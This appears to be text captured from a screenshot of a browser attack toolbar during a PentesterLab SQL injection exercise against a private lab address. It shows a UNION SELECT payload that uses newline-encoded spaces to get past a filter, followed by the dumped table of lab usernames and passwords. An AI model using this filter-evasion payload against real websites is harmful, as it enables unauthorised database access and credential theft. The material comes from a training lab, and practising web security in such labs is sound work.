 Load URL
http://192.168.248.130/sqli/example7.php?id=2%0aunion%0aselect%0a1,name,passwd,4,5%0afrom%0ausers%23
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
2 root 30
1 admin admin
1 root admin21
1 user1 secret
1 user2 azerty